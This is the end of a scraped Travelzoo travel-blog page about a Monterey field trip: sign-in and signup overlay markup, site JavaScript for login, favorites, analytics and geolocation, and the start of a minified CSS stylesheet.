	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2k1',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdgm2k1',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdgm2k1',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdgm2k1',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', '7 Lessons You\&#39;ll Learn on a Monterey Field Trip - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/4543', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/4543', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/4543', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: '7 Lessons You\&#39;ll Learn on a Monterey Field Trip',
                dealImage: 'https://www.travelzoo.com/images/tzoo.16924.0.958730.CP-Carmel-Beach_Full-Rights-02.jpg',
                targetUrl: 'https://www.travelzoo.com/blog/monterey-field-trip/',
                storyId: 4543,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D4543"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[US] Story Page / 7 Lessons You\'ll Learn on a Monterey Field Trip', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2k1';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2k1';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="i6NCZmOVp5ck85xfbCP3lwQnpCBDGMzfkorV7e19JnQg2SVrpxYzV5UccZfaSo13S-fmyUzdtL6IWD4_OtBi2-qbljw1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/DFkqjF/Rrx/dan/OpSMqw/7Nfupkm2VzmNGJ/XiUsWQ/G1/NjXSQzG20B"></script><link rel="stylesheet" type="text/css"  href="/DFkqjF/Rrx/dan/OpSMqw/GS/B0UYWQ/RA/wuFiQYZmBY"><script  src="/DFkqjF/Rrx/dan/OpSMqw/GS/B0UYWQ/OA/t4RmF5XxYq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDGM2K1-
body_size: 12071
content:
/* -- 2026-01-28T00:50:56.9830883Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 